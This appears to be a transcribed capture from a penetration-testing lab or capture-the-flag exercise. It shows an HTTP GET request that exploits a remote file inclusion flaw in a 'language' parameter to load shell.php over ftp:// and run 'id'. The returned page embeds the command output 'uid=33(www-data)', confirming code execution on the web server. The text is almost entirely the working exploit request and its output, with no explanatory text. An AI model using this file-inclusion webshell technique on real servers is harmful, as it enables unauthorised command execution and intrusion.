 GET /index.php?language=ftp:// /shell.php&cmd=id HTTP/1.1
Host: 10.129.245.193
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.129.245.193/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
31 <a href="index.php?language=es.php">Spanish</a>
32 </div>
33 </div>
34 </div>
35 <!-- partial:index.partial.html -->
36 <div class="blog-card">
37 <div class="meta">
38 <div class="photo" style="background-image: url(./image.jp
g)"></div>
39 <ul class="details">
40 <li class="author"><a href="#">John Doe</a></li>
41 <li class="date">Aug. 24, 2019</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>History</h1>
46 <h2>Containers</h2>
47 uid=33(www-data) gid=33(www-data) groups=33(www-data)
48 <br />
49 <b>Notice</b>: Undefined variable: p2 in <b>/var/www/html/in
dex.php</b> on line <b>48</b><br />